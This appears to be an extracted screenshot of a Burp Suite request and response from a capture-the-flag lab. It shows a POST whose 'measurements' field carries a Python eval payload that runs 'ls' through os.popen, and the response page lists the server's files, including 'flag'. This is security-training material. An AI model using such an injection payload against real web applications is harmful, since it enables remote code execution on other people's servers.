 Send
Cancel
<
>
Tar
Request
Response
Pretty
Raw
Hex
\n
Pretty
Raw
Hex
Render
\n
1 POST / HTTP/1.1
2 Host: 104.248.168.109:32312
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/92.0.4515.159 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 73
12
13 ingredient=cat&measurements=eval("__import__('os').popen('ls').read()")
14
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 989
4 Server: Werkzeug/1.0.0 Python/2.7.17
5 Date: Sun, 02 Jan 2022 16:20:50 GMT
6
7 <!DOCTYPE html>
8 <head>
9 <meta name='viewport' content='width=device-width, initial-scale=1'>
10 <meta name='author' content='makelaris'>
11 <title>
on Venzenulon 9
</title>
12 <link rel='stylesheet' href='//stackpath.bootstrapcdn.com/bootstrap/4.3.1/css/bootstrap.min.c
13 <link href='//fonts.googleapis.com/css?family=Comfortaa' rel='stylesheet' type='text/css'>
14 <style>
html,body{
background-image:url('//s-media-cache-ak0.pinimg.com/736x/7b/fe/d2/7bfed2ffe038beb673efd8
}
h1{
display:flex;
justify-content:center;
color:#6200ea;
font-family:Comfortaa;
}
</style>
15 </head>
16 <body>
17 <img class='mx-auto d-block img-responsive' src='//media3.giphy.com/media/eO8zgwAt3MVW/giphy.
18 <h1 style='font-size: 140px; text-shadow: 2px 2px 0 #0C3447, 5px 5px 0 #6a1b9a, 10px 10px 0 #
app.py
19 flag
20 templates
21 </h1>
22 </body>
23 <!-- /debug -->
24 </html>